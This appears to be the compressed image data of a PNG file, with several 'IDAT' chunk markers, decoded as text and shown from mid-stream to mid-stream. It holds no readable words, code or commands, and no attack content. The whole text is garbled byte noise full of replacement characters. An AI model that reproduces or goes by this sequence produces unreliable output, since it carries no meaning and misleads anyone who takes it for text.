�`�a�07>�G���Ȕp�+��u�$D�j�.Q'R!����ׇ�떃D�5�8�⣱���Aa�Ղ9<�L����k	69���$}���,�:<����q��y��#��3�n��=L�N.����s��v�/3�K�
��X����UM�𾦰�B�yؘ�l��,�ok��b�of]�o�փ�j���X<J���F,
���JA��$�����Ipɲ��� ,2�zf���_�R�0�����@@Jr�r�}r��v;�������OK�J��߾�z}Ee(�{��|�>��N�6�(,�)0s�Y�� a�CN�q�7�b��bY�AKX�Ҫ     IDATu�˩������>� ���l�on�?W��ܖ��Ѳtr�����Xl��K��p��*1L"d-���J����˽��R�ޞ��cտ����9O`	,{�hA�T��f��!BgF!,>�q�avqcc7�V�nyV,�+k��d!iٸ\�[�*G4�=+�S�X�+<�%3L�E����x�U�;����`9�{���Nio�r�zح.��ˀ]]�h
�w�*FX�'E���m�g"���Â7�]\���v�`�&�7�j�e���|nȸ������9�v'�;�Ò�����0f}��Se13XXBJ���Tj�T�Z��_��,0���������g	�0U��$�@>�tV!X$
b�a���U�͈��0��Ե0s�m1�4��N�n�Y�3���,��&CY�Ow*P=��׆�4�px�*���j���,���J���t$���,����^D���J`I��g��<� ��T��'�^`Zh	TYQ���*�[���Y'V�H+7����ڊ�� �`}��:�yhPw��p�$	ik�TYPর�R�gMaS.C��)��;���u�K_2 �t)euz�����mx�~Zd�,ȳ(,2"��
��\{<�E�ZA�*���O���1���,Ӿi�fڊ��Ui4uܰ�g�/��B-���Z-�`��ש��ia�s?�%�U�@Y��2?�%��R�T:��-����[�P���{��ĳf��I�㽮���«2��O���@YQ>��D�	55b'��t��h-_Z|Z1��+�0lRX��������џ�0��Y>"S��<KX�LY"� ��1vLic[�(�	�U�G-��% :lS2�jK[J �V�����:vY��Ѫ�}P�x�9��ם!Xu�:�_����9��o�)+>M��J�h�|R'S����si���i�,op�p��/�<��\ӻ�t6�ԛ�6�=e�(B�@v�%x=89���u�����;d*���yKe�|V�C�)�o�<f�v���f+� �s�ʢo��:��gQYT���?
�0��q\G�͠��1(k�p�N���6���a��X�Y��Le���bA�IK�R�h� ����+qA��[��YWW�M͔��K�U��v���5	�h%���7C�S�7w�Ս#,�}���ƕ�&�0X�ѥv���¯�r���������,R��&�v������d*ǬÈ�E�9��M\��ܤe~�/�}F*hAYO9+H_ܳ6�n`-�"�Y�u��!�5�p��z�K���gl���?�)�q\	C�����5k��5XX��W(y�� +P^"Vg�|�>)��5��S�5�C��2i�Kܻh�z��ᇟ;���-�PLc�E��4��y5����QK�*Մ��ʸ�n��:� ,�P��L�4�y��h�~6�`QY��6J�c������� Xpg*#X3ų�%b���M�M��rX,݃��M���`HAX������u��g��x&y<r�9x��{A�ÑH��v%�װ���m7)I̾��)�40j�+��=�^�y��J�[�.��RiV��%�O�,��iŅ5M�� �Y�T�-�:�u XD�u|<�Yt��V����,���V����l�y���;��6,�i����Sk0�Q�rb��3� �C��R-_BX8�%�%[��'m�9'�`�#x��r�Uf�\��Cfa8C��4���g��(ÀD's�����,
!��t�o�E�
,�%\b��L>s��e�{�F�<<����o2�-�9�,cU��;B�n>�I���T�9v�/��F�I�CwV�0�x�:�9�4�%��sV|�;T\濃u`5B�U�X\��V�nb��"��1��0X��ƕUaʒe�uQia�7���땗��WN��hȺ���e3r:u�=PK9�~J�X��IҽG�Uee��v_�}V���c�:��ػͷ�����:pX�BR��ޟ������B��2U�����8[BVObo���!��F�a\�Y2@��I�C�'�0�(cIK�y�����$�d�C�oxa$"�� +����}EMj̘�R��~�2����O�Pc.+A�/�9��y�,A`�w����i�p,18��,b�9ۀ�7_`-��?A[�ӕ'�V��^�
���V;���XZ�7���,P��e�P0-oR�?pV��4� �\`�������}[��C*U���V�ƉU�x�|T�%�N_������\f��,�5R�{~)�2C�Z�
t�e������ť��`�| 09�-p�kDk�k���Me��0~�,C��{���;������Ӥ,��EM/rV��~u%߁H�����yR��ӏ�������pp�;�j`wq[�s�	�0��*K�_H�ki{Zg���B��4���@�-Mm'������k´��kk{d7`�nΪ��0�a���^�����+���[������)��kR�V�|0(O:0�)GJ�K+�,���ӧ�7?ށ�eg�}s��LqH�fӞ2q\�F�ose-�?��f���f����I>Z*���/#�IrVa�K�ڟ@[��_9����d��k�`A�4���hy`�X��̅��!$-��1�a$R���#� ���ֆҲ����/�08���aџsX>ڔ�V��F�1�Pa�G�DsV�!"�Q�r +__-���&�5uw/]xw�ڭ���e +���r�Cڅ�a�������R-��~A�$/�pȪ���<!d�]����}g"M�T_� ���;;;?��-��poU����pY ��F�F�`��1� ���ae��HY�z}5Z�/|؈�V'�������D����;<�?������0�K�&��T�(�.
���%J�z��0Di��Y���s:�}t中��*���߲6����`�h���!)\R��.�[a�XB��»;�xN���1Xp�w �>Yκh/���q�����,���/)��c��!X3ː���%k�n�	�I�(��٣�������n7�g���BX��Bװq�?���)l0�鐥|����W�AI����jp_|,��'�g��0�g��b���,}�˞4ۣ?�5�ܭ����j�p�����ρwf�ɔ2G�
K��)+#X���R��l!)�e�f��taqe�~]����V��5Mv��C����I�.����g��E\�u�va�S�/�,_|�?C?VrD0@a=~CVS�6��j�����7���pkkqq=�p{o}X�0&�!,z%����PXjJ1�M/���jRJ���d=��d?�i�/G�H~��d�V4���VQ[���4�o�a����#eͥ38�FCe����a(��]��fVW�a�Xl�<9+��d۫� ��(�
<Ɯuj	�{.4��+K��M�T�V��!$�c��3��f�՛k��֡W]���˥]�x�T��Խ�Ѳ�T�o����/_$�,ga�!(�[k�Jree����0P�
���(;�4�%���+Je\\��qHTJL�:U��^�fV�F�5	P�ʊ��W��}�0��n�H�1������y���k����IiC����&'�P>��`����g�]�~S�����co<��!a�d{��t��R ��8å0�fʋ�.�|n`e*�����Z��k�J[���jD싆ۉ
�r>���铲v������FJGߤԄR�1X����nV*�r���`Ƕ-`�r�mf���"��Mm8��o��SV2x������<*k��Wq/\u
`$6��,U�Q9����I8F�"���ۮ��ﶬ�~����|$�t�]��d"���z�9��+S��I�aL�,���ʊ=��`	��M}
�o��������{������M�v�꟱�VL�v�>���rX �XEhC�@��FX�h�7m��p)9�\�!=�Ex��Y;ֆn��+��Q!��r�.�{�|�^M]�����C`����>��zc?��@�5j=tČ0�ȯ5��c��-!�_��5qŐ�6��6d[��A���uE�Ć�c<ςȈ�:��@8� ���H.-��bJ�T�l�+�Ŗ`e6Դ�V�j33�t�U;���a1jY>J'�'�wx���myx�"��	��8R������-��b��w�}�w���C�����
b2XYh��óxVI�"X����؏ ����Va��gD�i�Q/$���H�Y�b=�X�^�����+�G�p-5H�uX:*ATqV~���>6��C�o��ˑ��'�OY�� �X��bʪ�d?έΩ���Y��+FʪoN���Ur�Bp e r4�U��2�E]Zt ,�_�_�����U�B���v�}�jg�,���XE�e*�{��9�廰�_��a�!w���\��C���9�u��x�`����a�`U�g�Ⱦ��d�ӹ eA*�&������	�.-���Ŭk�����U8)�SBT]���c�u�)Wz
�>n�TgǢ�����?��i��k�L�{��h��5�`A�����_�5PV�V�"�8�Y���@��a�����x�Z�<̯DiQ�.|i�۝�?(�����5�J�k���l1ó-QT��l?=y��HY�>��;�v����r/��\����,�֝�Ô��!�f�\�dc���ʘ���D�Q9���(���p��L���8�#UM�`�%����|9��������~��[�Yf��[-���,��kv�2��ʔ�u�wa��7��`���m���� e5V(�zX>�Ô�u��(܁#X��hG1���Hy�٦J��l5��*+�Xt%}[�����a~�K���p �dOv��",_������3I����!d�zBa����sc#��%������VqRX�����8�5�\s�̳D�^X�cʒ�@�7�p��jNQJ��/~D49��E%T��2����7x=9�g^�r/�]�P����
���IYؙ&�����bre��gm��Y���ahY�ُw��f����݁%�'�z��g!�)�M �[Z�S�=���֨�:�K�JA(-�O\�a+��*
��'��Ut��-�Q=�"X�$.	S��s��S����ɱI�W֢�2��}oj7����.݆�����YPY�x���nczk�eY�<K�_fQ�@�Vrڡ�e"��3�)Q�z�Ӷ�a�0�eu~~Ҫ����ݵ��R�l,�څ����3T5xK�Q���6��	��9�5����&
C�
�� ��
bkh%X�`|���a�,I�(8(c-骢�NA\�@K����m�M���ﶁ��)�cY�cQ��ki/��'.�(9ٚxɋkk�IV��J��a�K)re�ހe��0����*���&C,RVP 	��h��8,�(-IT4D��d��6�Wɝi�e�;�{k�[~� �h!+l�+uY.n'�k���^H��AOM=Z�w�8������ ����#+ӵX������<qk�Â��)����x�u�Gi]��Qa�U*"\�\�0h�����뮙��o
4�S8/(�T4yu=����G�A��TJj&s���L��)o<�fRXn�L>a�xBFa7{�)&��i!,˚-���z, ��:���=�h� kq�#�,I�hvY��Nt3
zǊ���� G%W�p��i�1���U�RxJ�A[
HK���oOg�|Z��p�~�+X��jy#�l�Y)�Y1d�a�Fɐ�Q�,������b���0l �^vw~�C�;����ϳ��ܳ(�*ub�4��h���(,-�z4?�[�#��=���w��,דi����7_��*����7x����ʸ���,�RV���<����z�!1X�Ю��:�'�X�0:`|<�+�zk�;gfX̳p�_7x�b�����v�̲�Q-���V�HI.?-}�?�� ��_o8.�6��'�/��OKKK��\�b��Gq�����7xi��Y8��|������������������	K�����f�`������d�a��E��G�u�m�֐IB�;5�)��r���ܹ�/KGG��f���r�:��w���W�g����|>tt�JU֟F�Q6������E*�Yߤq�Pw'f�,#��yu�oz��M<��8�Yy��f=���{MlӮ���j�Y��Z���Ò�w#�b��Ҹ�4ꅢs�> ������v�Mi�[���cѳ��Q(g��4�"��ݣ�R���\R1@��m�m)�d�3^�X������$/gtN���m��x��>�5{��������j}��n��h�!��׋o7����`���c�	`qC�AX��.eq��7.v����"��,�XX�7��������Ŧ�bq׳8�,�*�	�BRK8�ԅ�b[ 40���Ip-�4���`�u�Ǝ���᫋́a��6�5*��w�������-X~�,���{`�M��'��9Ãc0�Bd��0s�!����F�QtȜ�vt��5x_|��Y��?W�+Q���<�h�d��,�-�W�a�{^����f+*GM>������a�6���V��H���GP��G��Y���8Z��=AD��%��g&������o����1��=ʺ�sh	 ��0+�Ԓ��H��Ո�N��F�f�#Z��b�V樊�Z�J��BC���ȱ}V��H��/�˫-���տ�:,v.��=H��ݽ5�=FYT��G�HC�	��+;��9/R�������z�^JK��B<�	'�������{�F��bɪ����l��|3k���D�b(�j��:�%[\P��(j�U���� �����!��1B�X	�������3�}k�`�e��C����S���tG��]���⁐ /�\��p�>���p��iY���LQʺ�(k��1�FN��M�- �
��ϧ��.��}���"��s��9�����`�BH$-�I>����'8R�a���CN�u<��Ʀ��U����ۄ<�b���!�S���J��^Ture`�D�����L�82�`~�Q��U
~εL+]�/>,�m����#_	�\�0�ꓴ���30�1ϊ�fK�S��]ecF�ea>ixa=����2gf����@Y��{�?^��1�Px
�rV5�xT�N4���>tF�4���t{L�\��V)��;�ڿڴp@����.+�� �k�E��z� i���2��z�w�:)n;�0���yqA!���2������\eq6������Y����1��8��EEf�H�vF��s����2��V���������)����%1W�~�^���H��gհ+-�m�������!+>zt�����B �y@�1XG8&3��Q�wb��WY���CM�@W�34#��q� ���/5
�jѹΗy���]��eP�3��V�/����R��1�9�����N��İՇ��v���b)��H0P֠��]�<U�VN�gwgw2�7ta9o�	��a����f
	<�>jw��;�ی����S�:��Hb�j�����Ȇ��>u���J+Ѣ �*�j�7cӐN��燥��$��Q7(	�5ho*<����a���������{M.�/zY��)&,{�3�����*�Gx�5�j�eH΄ui��j\�x�No�9���*��c���D(�� ����pu������gX,ܸs�5jú��'��-C�5I�$�,�i��<�b,��~C��"��l|~K�1�]$��A#X�T�,]Qt]'T�0ˆ|`����Thx0_�~��+�զB���{�ԡ�E,�lQ�raq^;��y!�m���2ta-�M>d���.C�y��z��r�S�n[��-IO�`��Ĕq?1����D��yШX
�$,t.`�F&#�ʍ�y����I��Xis��<V����Za���9�*n��\���>+\����~N�$y�����Y^[V��U��Ӕ�&;c(]�Qv��Z�?�+":�jK��ӷ��,�xӬ��5����a��bT�Vm>'?j�T琪�X����c�g��b���a9��4:���z��[���׿��l��n�Z�����S���|�W�jZ�>�7Q��X�el	�f    IDATz�F��X��d0)3c6��X�<h���$"�V�V��?OD�jD�VU��3T��y��s�,C�7�e_���WKS�����A�����=枒���X�7�X�O7,����Z�'�Q6���p_$*�.><���kU�/�L�-i�v��)Z�zy��CGJ%�hܓ� �GYT W��N��T=U,�8����} �GT���a�?�Q0�%9������0�8.C!0#@�f�bu��� �z��IZ+���NN�s�eU*�t>O��Q=�4�5dY�w�~_����|z���զf����%���˰ ��h<�S�e�͞�'uz}m|8ܺ�"^��[�lZÇ��r�E��w�.,�,R�ﶲ3��sf
	�ŀ�����d����]_�`� +�'m���&�G:��D"���:�:��m��G�K�\���XU��	�lX���C�-Vc��";\�g�Dkd7��3����`ehX99�[Yض�C �%@���^����h	X��Q����u��kY�Q�|��t�l!�2E��[������_Χ&��K�u��Ҩ�͟Hlᝀ�#q\&s�� ����Wđ������ݨ�����KT�!�
;DXc �a��̎���`�ާ,��e�-��	��&X@Wq�|�	!,ty�g�F~�'�׿V�
!m�b�`��W{����O��h�
����H�k!z���_�S-f5R<�ꑲnx� V�^��ot��c��ׯ��?�J���)ḱ�8X�أ��пV`��,�V
giM��*dO�xކŬ�\���g���x��0=P�:�,���D��#�/W���6":D�vٶ�\UK@����$����~;��p�������?꣣E� Xr搭�X(��aXU�o�h�B�A+��e��������eq�/�`0�Y	ơ";�a�����E�;�.J�؁QW�Wyyjk�h\ҍ�i���{h�k{k�5M#����=�ι\ZtV�����be�f)�[ԁ(�����eܼ�� ���P�/�n������ŋ/�kӺ`Kk��V�Y�w1�فuh#,q�">�g *#��v��\p���~nJ?~d��X��=;������B��[��_X�F�ԣ|(��l�>[س��3
k{��u�� (c���4�eV�5��'��,�\XZ=�Ū�[�fDQ�U��V��;f��\$e�L�j�t��@\�h����=V�KY���Y�w�ª�Ad����0q$l�wϋCY 瀏�X�"I}�GX=����1�
���`ș����Oӷ)BE�D.����E�C�o%�g �\��^�*4QP�(HXQތ�sY�D�Y�jU���{
�;� ����#ee~��QX^�gy�G��q8��lH���\7)��)��R���pĮ�vw/�����,6�`$(c1�\~�j=����^�X�]�G]�m�2e���w>@W�6C���b��Me�3���u���#X�CX�L*�z�:�wݰoP�ˣ"y鰈�ך'-V|e���$�2v�O+�_[��k������)�Ӫ;����E����g���)}6�,_^K����m��b��Q͘¬��y�v+���,��`m�����5�`e�9E�`a��X��y.+�%�!���vNtx�%5�j�<�O^f a.�:>�%"��5��kǱHY�w���Y�rc�_���������8��?�J�������~�V ig-�E+�X��gf~�����97�V΃5<�a����=X`��.�w<aQ��������B9繚*�+�j�X�AVP��sX!����i�q4�6��ƜT�I*'���'�z
F\/6�^jɨb����v�yv��3t0ai��V+ZZg+�an ��ց�ڣ��`��[e�{0��7ռO{�ZI����ݴ�&^�JˌV���S0��#z�?�(J�oz�Z��3�2�����#/
//�k�:�a_NtcQ�\�Z=~��p�NO�^O��rb���q�~�%1��Q-����[�/����--��3X���&�Y�wz6��i��ɮ�lf)�q�ϕ5������rV�N��2*���ջK��e��V` �O�	�u|�{�;|/��qZ�+
�)�e���o:�6��@+��4��j�"�+���mF1���:��������^��!*�w #��K3�n�x��J��ӕ�.;Vj)�A��?w�_�>��@VsӯMY[���8_F�u��ϴ���`�L�<�EM%������B֫F�ʽ^*���mF�P���9ݭV\�����2�Fkk��X��#G��o`��H=S9W�g��92l����=�1Dn�p͡�gWU-� s��M9������b^>�jO�r���8<��v>lIْ�/g��(��g�;*�G� ��f����_]>	�P��ޕe=�EX���0������Vg�,0��Q�H($�}�x4��
��ױ��N�?�xiX|�!��_i��׊����mC�ZX���,���H�L��@�]y(��{���^w�_�-Z����n!����}��?����)����$����7T�ɢt��ƽ>3����Y'����f�<3g�ذR�:J�^k@ƢS �u`�zA�/h�F��-KAZ^WS��:�&%xO[��籅F�'$@%��C���e*1623��2�9�!�;�U���.z��qA�%v5;[Osq	ў)���j�'ȟ��շ��H<���l� ��w1�e�_`�-�X��Tݗ��?�tɵu��m�0�*J0Z��K[�\�P�؄��Ce����7���!���audV����U��^n�X���R-�Z�[7�aT"A�@}��fc��w!iy�.wz��f���L�{�,�AY���.�K/O_I�d�E���B�śtc���5Mk�sZEU��Ffnz{�dký��<XSi��b�7>-l-f����T�֯�v�N
�JI)�b�,�� �}<t˽CoǊ �������-I�~^i���?L�]{6da��$���iav�`\E�@��K����:�r��+S��,g��m�Ś'U������k�|;L[\[����1�f�V���'�Y�˻W��OPZ���L�-�Jjda�2�=�0"�ث�V*A�� �*�-��*�hK��� %�gy�(����2�,��ak�K5�X!�J�v�Fd�2��&�:�O� 0([����r��9�x,;x��@��}~�-˶�4Pn�d�Q8���ȥO��D�FC��IƴE��B���%CLYw�:L��;�5=��Z��Hk\e�~{�-�pՒ$;�a[�d�zՆ�u=<M����j��Q�n)V_�B3�R�0�G�Y�g��Ǎ�)���R����8^���<8A���3��n��烑 ��cO�Ϛ�o6$X^�Bi���G�8��`&�|��i;��k�J&l�VXGDx�fԱ�����\J�/��֗��z��Di�
���j=z���6ҁ�{��Vo�F>GAS#-+d��<Q�v���H��M�ۤ��we��FQVh�˜��O��_Z�ξ�������<��-����5l�ƞڔ�R܃;g� �Ņ��a˞OOu�z��w[�%�G�Sқ�[̋�pu������,\$��ő���؇
���X��6͆{�����!C��;ΆCX��qe�Z-N-�\v�h���ig�Ӷv���T<U;Ћ�[�s�%�-h��B5#KCIJ��N��F�R��`yHѤ&�����k'�ב�\ @[U����s���W~�Ց��c��my�hL̬�b��xy����Ĵ��K�i�-u�Q��~�q������������.d����>^n��̴K���|���*|�ƽ�6�R�<��[��,(����^c
ki���gZ�F�Z\��Jb\k��C޳��Hg&y�o�j�\ְ2]m^�� '[�&������s���W{�Ѩя*�����C���,�j�-�pg|��Â�DOin}ne�ƻ{�h�9SX�h�hϗ?	�+�(%�5J���D���������Z4^6���9=������������Ʉ�	֤o9��E��'X?��@�yd0BjӇa���%��n�0̉=���z��?�a}u(A�ɕ�rYN�JZ����ᯤ+ǥ���Gj
i�9-�U^����fq����5�����Ff�"�+���i�DQ�2����7Ԧ���XY7p�E�Xg֫YXT!F7�'��%�R�J�����r~�藂;Dv��Mg�Ik���/!�h�v/\A�ˠY�j��E8�����+ܿÊ�d���`�ǰ�-���X;wFd�F��o�Y#&�JY���}������z"����
��gi� �K������r�Le���������(]`{'JՋ~_.�V��hȶ4��,Ŗ��������ja�"XWÐ��EQNzqNX	����Qr��Qs9LO�R]|��3z�҇
h����93�u,ڙ����A�X�5t�V�l�{�:!��x��LK8<��}��Q2�')뻰t��#�5�-�Ⱦ�<�ʧ���s����
f,O�n�����H�X��Ca_}ޮ��W7�(%�%.ІV�9���2��h�5�꾲���zֳ����^��N$�ƶ���~;ߞx��b�bi�!"k��R��x���f�V@��.Z^-џ�
l�K�J�R'c�N�b����+��8���Ӗ[��қ����]�aŞ5A-ii�|\%��Y����S,C��:R\��0�8 �]�%��},w�4o/[A���M]� E�@���جl(��0�@��F��l(:݃(yfj�0�����pa�����T[Z:���a+�h�/�R��D�T;4D+��@P�j���.�ѲW�Y��jM�E�f�%��2V0v�,-�d6.Q6��DR�/-��j������	��I�;��Yd�a%��'��nL'���xJ=:#�y����	�L�"R�?,n4�>Z��&�ђ2�Z�����VGů��ە�!�mc��T1��T�:؎a-�,YH�eu���)q����'1��,9k
��W"�"���8�M��y>U���ɹ�G��+z-�xD������-4�p*�J�Z�Ni�g2m�"qiI�0+}e-b%Pm���	����^�����Bg����e���1�T9���U��h��J딥%BI�����-<�R��h�o���/�����Ϗ�4��mh�Y0,z'Z�������X�ʤ�	�%���^|�V��J�ev���w���(��u4"z��,�XZ< �h�pYa0�}��*�kULyՂ�"�Oع�F�6�eo<.0E#)���|J
M'{w�i�������訐{�0�����zDY	e�k_W�ɉ��ǣ�Hy��l���p}ŀW�ע�oN��Ҁ���TH�^���+	K����@�oU(��N�xX�:�AQ�`��!֨�Iz����}������֧�g-��#a�VL��JhN���c�tp�ICK�MIk�R���W�Չ�4��(����MJ!��w��QG� �r�ұ��1'�w��CE�0��ۢ�Dx����j[�:Y<��x�=X���?
��tr�׋{{�F�q��Rٳ,FD׋>4-ε����dN*�6�+��ȨB�$���Pp�IVc�wyc��°(m7�,,aP���B��=,l�� Xg�?�u~�����XG�P�2\���mb���3�D㙻���=?m�ef�>5!-���4 ,��i����<b��
lnrIC T��%�����.o��`Y��HZdb+P���ɵ>��X�}^�c!�~^X��)t��JY��D�d��S.���w�P��Ғ����bD����o�$��y.z�,(q"E�<��
E�N���P^�u��ԭ[be����ڀ�Y��4�/��@Y��"
����a����r
�F*+5��a+���b�`��jX��K�[�e1ɜn4����D8��;M�)0�)�����׀���[[���6�y.1ǻ�C۱5��DK����C3Y�iu�0
�O+M4Q֗�|6���z�U��+�	��<�՗�ى���5����.�}I��*daI�ш�\B�%a�\RR������
*�kQN�+��5�Ga�v�����&Ju�0��X��:[$)}`T;w��	m�rg_�j��CL�&?�(%�+h+���VD�<��
�	IQJѬ�	+e��q�!���m
���q��#Ŭf>/�]-+V���`��Ի�����Rq���8�f�����x(��I붆�� ���A1��3v6%�D�ήF\�T'l�Eq�R�M~츎���8����G1tWF!?�Yg܀{� �3���:_���(��7����Hu^H4��˷��Hk�o'"i�[F}C�Z(�b� E��W�O���m*%L3:'ߔ�=R�̮�}lx7��VE,�� K��>����+w����w'r�֝�В^�7��4-i�+�ų�n�뉷N�����,"�oon��|��G3��_q��8:�l�]�!����Y �$�)G7,�X���VeAX/gaU�����e&X��R�Z11�U���`��j�)0���J{=�̝mO�h�A:�X���%JDB!س^a�,a	���#U�4�ƥc!�MժP=hGɇ�*�o��b;�� *�%�ι��y9�Q'�'��E� �:�a@�Xg}	C�|coC8��u�c����cV]|�N��=���z���C��5�ֿ�J�K���h�\|�K�j��2ķ̣@�9���nQ�lGy���`��=?���HS��=
y��fZ-H>����V�A���`���C�ͻ��K���yE���8�\��Ъ�r�2�����)��oiɏ�|��������յ�ؠ�s�Iqe������{t�v;]ڲ ��-������G��է�?�*�3��-�%�F~��;Gqdq[k���3�� ��1�u�?cc�O<>�t��D�Pif(Ǚ�R2�Gh褲��n������Ngjh���vV�����i� Ec�ԭ�2�6�𓛇�0.P�W�Bj`�V�S營?Pl�=W ֖�>��B^x<@�ϐ°�Vymt���L��w[s�N�֝5��j��NiVkBkOL a|��N��M ��`�ø��� � �^"�3��8��`:��Dl����=�G��p,ɘ��z�8#�Q�؞�l��h̒�FV+�I`
����C�����8x$bD��2�r�a"����>xR^�@��7��Dj@��B�5�5���9l�E�T
�j���)MMӴmǱ=�Dxmt��;EV=�K:����۷�]�o�R��?�C3re�e�������`�} �w��Q����/^�\�� �ˀa��%	��%��b�U�H=�2��e2ϲL˳'�|֯,y4*�m��u��/�FDW���Z,Z�˭���+,��bBnap��E��_�{�J2lq�~G@	&���n�e�|<rL#T�~G�S��T�͡ey����T1���5�,�wHêԏg�[��v����+�M)H��8]J�U��Z Zg[k�W����tJ�L*�y�V*r�����\����Z��^��K�i��㧩e7�=����6=�R������H����+G���T�|�T�����A�������n��~�1�tȌ�]-%\������,H�\�/sh���^0)M�ʳ�m�6�<����%S��a飾v�O�-�kgD*���{
����Iq�-a�u�2�Vr0z����_�s��W�U�m�rUp*�z��[�`h�����N�i4,�ʴM�=�=^���[��GC9����+��[sP��P�f�R�W��V7�KZ��ix�T��iG�xE�h�#*aH!�s��2�j���c���N�~�i{�iMV@�!�lo�Ѿ\�Nw�9��Ӭ%z��D�-��Zk��*M-��h��E,I�uE�(��5<�������v�y�:a@#���u��J��d���n��s��T���{�(��x�޶���-W�5�a��{W#�����J��
���Jw�X���հ0    IDAT,H�zԑ�R�n��e�h]�S�C1�h@��E�&��M�w�(U��m��wo���М$��i��㕔�N���:��q~u�J[�7��vtc�Z��dM�2�i|�
���bZ�yg:9YW�Ɣ�H�b�Z��gJ�v�Z����AyȪy����o�����.#�=��k���`���Ѻ���ͻaсx��EM�����[��ҙߑC�ε�a��v�Fg#�8#Je8�y5�t�Y��j[5NC��M�F�`�-�*�lOsl{21��^T�+Nå9X����R[���'F��%�XA1
\���Z1By�
1`/��]���X7��f���"�Hҫ:�Z���惰�8فز���"W�!��|3��X]rV.u���iiz8:�u�c����A>W5��2��"L� 	�f��\�˸��<��[>2,ψ���=s�S���8h�׶٬�hx���9X|VԿ�\���<\o��a�V���ћbl�Y̴�|s_���U�[�̮js�U���9���&`a�3���,ڂ�$cj:v��N��5kge���\�����]6[W��x���G	cCd�*�5-�ƨr<֢\��SN<��{˳̛�Wn�9��O� ��m�p�4UOx0�'�9�߮��%�E�j���� �8v��^�*�R� ����RWM�f����+y��$���5�(�T�'���54L��oxC\k ��lۃ(K�ީ˰p����4�3��߰otV��At}%�v����X�q8%�[��*j�uq�,��i�b?�:%s�UKV3�@|���|��UG��hvh$��q,�eC��y6�������)�N��5�-����ߖ��(�\l��!�W3�[<)@� ���M�,��g5�Y�T��x�Myq���
o�`g0aש]�	h,p�`�̴W�_���������<���^'Cz�"��-��@tn-I6��;u�k�j	�Tk�����"n�X R�,�^]�;�eab�*8�\�,Z��L����+O�֗����`֡�|�.\�"���g��%]$�u�L�L���K��W:w��>`���<%��*u�T�Hix�Ę��F�)�i5��Cp��r���6JY�����֓O��Q߿�FNx�@���Y�_��Ƈ ]����tY%�����~�*#�� �]�A�^���Y�] ?j�V���㑾��A�_�:|�7��x���x7h��{��)�� ;��;qu�~k����D�J%*� 3�]���n�f�����g�+~���mC2��ýI��b����?Y���P��]���O��i����XGV2O��,�O��X���&�$��Zu�͉�]�P������u�r7ɔ���]ԁ�&�$L��UDw��-[�/o?�NB��!17����y�߷���r9:.^��2�N�e�ܺ��z��C�u}�;���z(��\��%Pr �t���7	,�,������E��w^�ⷖ񜁸sQ^�,=�YU�O��gf0���c~���.�o�Q�Xn�K$˗�����ö�U�Q9��z��_�N`i�;��`�u�����z���D����ל7D���܇~^�f1�\�%5y��(��/������9�[Lnn���<J9������,�0��)`�,h��돷��m��ܾ&X=U�\$�핎D�-���l�|��^$�)�^��0�}��T��'�aY���!���o�Ic⴨�f�f?�Iv��2��E��Z��DEf��W�ҝ.����Q���sס�ʆ��M�@�5�9 t���h��մ�����R������J�r�?��~��~�����p^����vnL3��)��ɰ����$�~ti7��LQ�d�Z�m`u��F�����8����m׽��(���~������2� �<�K�A-��sp����)�����)�<��k����+�ź�����f}|�qSe�rRP�k�Ϣ�62-`���Ϫ]������"^n1�����_��y�>9N��"QI,�ǲ�t_"��"�I,����nN���e���gFm��F≠B2�:�)�cЈ��#H�*��AԞ!�bѥ��=��$xKU�,1X��ʡC���������=r�Ϸ��~n�`�_Wn��E�/Y?K��R�q���(B�S������o��P	�*6W֚�H�+<��j�)a�u!f�jP��Ҫ'	�U�(�Z ��tU�d�x��Hw֍��ۑ����<�W7$֚�<��{�Ր唜�7��C���9��k발������[B!j��\a���	Ѣ�En��+�j�	W���<Ӑt`e��U� X��xTΚ�({/�hJR&����?0e@q|σw:뇾g��y��J�ឋ�fr�/�(`�z̲��d�ݒw܃��)���ƊW�����*w�Ty*H�[˄�0��R��F©#XI�e�DX��²�q����%�(���P�d*�me���O��C��)�{��	e�n��c�)H����h
Y���O�d,;8�\}X�܄���2+[dZh��g�b���!c�BS��[-<Q.��Y摢L�XW��t����dlȜe�,�г����%��l4`7������B'`��M�qP�prZ?]\�Lr�6r�� ↆ�j�r&��O������3���6�AM�(Y!��`F�q鹊7Q�p���r�c �tfY��\bs�#bx�
a0�)nHY�e%�=�j�R�#��fS��(�^��}�X���}X��:!�3X~�R�k'�����F�J9��X~-����6�ȹ�Fn�A�b�wV`\��*/�pE�j�.
�
�YpU�d����%N����Bs���,D4r*ʻ!��z�d!�	X&�C���O`a�a�eX64��Mˊ%?����ۓ�
Q\
�j���'[U{�kBlzL����$�g0�h�(<�,��}�8>V%U�5V�W��Ё�rJ4ENM�N�wB�Q���]ǖ�zs����]�����[</��"�V�E��Z�h�؟��ۑ�pey�jO��0�B�s��.I��4h<4�,X�eB�EOl�Y�c�&Ae��
I:6]IW')�e;�`,�I��C��7��Yr�X���Q�wh=�[x�}��7�'#��>��a��X	1>_�����_P:�bFlI�J?�ED5[�^o��7]��7�]�ut��eI�*���LI-Hǒ�&A�I�+M��P�'���(��0�W���;�֛^�Q��9�ϙ���3�Rmv�J/��M���;��e1R-/$��	�6${@�̶������r8Η�e�F��RTS���~��C�(軄�y�����j��+���j t��;�0κ1|?\}�q�P�|�0җv��33�!�%V��t�y�&f�PԶ���R�6jH��<�|5��61명��q|��&�����f�]��~�&�|cw��޻��(~g~�_�!"����r�o���t3�?������&�� _ſ ,!�3�/&�Ž��F.Y������`�ylZU�S��h+Z�fD
��.�;̪��lz���tpT�u��*E�&�����pH�4�V��� ��\������=��-�s���#â��K'L��Wk+É��Ь�:ȃ3E����
�EVU�+��C!We]�|����F��*��R��7�*,(�?P2�☪I��QpPa��F��Z��L���B'�"݀u������-��^���b�#�,��_V,��=���J�~����2�����	,��	ۢ��cyT�W`V�YW*��M�p�e�iSu��p6�x��R�,P�E�DFe`�4�Ê�&4W�vkY7�ݬ�}xI���Y�t�_�f��4��[��v�������[�O�F$��i�)*�!��\M����⥆�j:b�*�0��:�f�L�p�L��S����|�\���5n��|�D`�ѕe]�v�����Bo��oM��~�.�b�[�J�V��������yb#!i�Z�CYW�"��V�\��j=�����˥4��:�0e1�IX�A�P͌"Qr��]��R��{10���\|ts��Ҵ��"x��+�5с�l(�
